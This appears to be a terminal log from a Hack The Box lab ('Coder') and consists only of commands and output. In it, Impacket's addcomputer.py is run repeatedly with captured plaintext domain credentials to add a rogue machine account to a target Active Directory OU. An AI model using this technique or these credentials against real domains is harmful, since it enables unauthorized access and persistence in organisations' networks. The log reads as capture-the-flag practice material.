 (chromosome㉿kali)-[~/HTB/Coder]
$ python3 addcomputer.py 'coder.htb/s.blade:AmcwNO60Zg3vca3o0HDrTC6D' -method LDAPS -computer-name "pwned_pc" -computer-pass "Passw0rd" -computer-group OU=BuildAgents,OU=Development,DC=coder,DC
=htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account pwned_pc$ with password Passw0rd.
(chromosome㉿kali)-[~/HTB/Coder]
$ python3 addcomputer.py 'coder.htb/s.blade:AmcwNO60Zg3vca3o0HDrTC6D' -method LDAPS -computer-name "pwned_pc" -computer-pass "Passw0rd" -computer-group OU=BuildAgents,OU=Development,DC=coder,DC
=htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account pwned_pc$ with password Passw0rd.
(chromosome㉿kali)-[~/HTB/Coder]
$ python3 addcomputer.py 'coder.htb/s.blade:AmcwNO60Zg3vca3o0HDrTC6D' -method LDAPS -computer-name "pwned_pc" -computer-pass "Passw0rd" -computer-group OU=BuildAgents,OU=Development,DC=coder,DC
=htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Account pwned_pc$ already exists! If you just want to set a password, use -no-add.